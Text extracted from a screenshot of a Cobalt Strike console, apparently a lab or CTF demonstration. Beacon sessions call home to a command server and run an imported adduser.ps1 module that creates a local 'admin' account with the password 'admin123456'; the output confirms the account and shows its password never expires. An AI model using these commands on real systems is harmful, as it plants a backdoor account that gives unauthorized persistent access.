 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer note process pid arch
192.168.1.109 192.168.113.1 test JiuShi LAPTOP-3QBH4RRQ beacon.exe 56920 x64
192.168.1.109 192.168.113.1 test JiuShi * LAPTOP-3QBH4RRQ beacon.exe 97348 x64
事件日志X Scripts X 脚本控制台X Beacon 192.168.113.1@56920 X Beacon 192.168.113.1@97348 X
beacon> sleep 1
[*] Tasked beacon to sleep for 1s
[+] host called home, sent: 16 bytes
[*] Tasked beacon to import: D:\tools\ctf\c&&c\cobalstrike\script\demo_test\modules\adduser.ps1
[*] Tasked beacon to run: AddUser "admin" "admin123456" (unmanaged)
[+] host called home, sent: 134551 bytes
[+] received output:
[+] Add user:admin Sucess
[+] received output:
用户名 admin
全名 admin
注释 Local admin account
用户的注释
国家/地区代码 000 (系统默认值)
帐户启用 Yes
帐户到期 从不
上次设置密码 ?2020/?8/?20 14:15:52
密码到期 从不
密码可更改 ?2020/?8/?20 14:15:52
需要密码 Yes
用户可以更改密码 Yes
允许的工作站 All
登录脚本
用户配置文件
主目录
上次登录 从不
可允许的登录小时数 All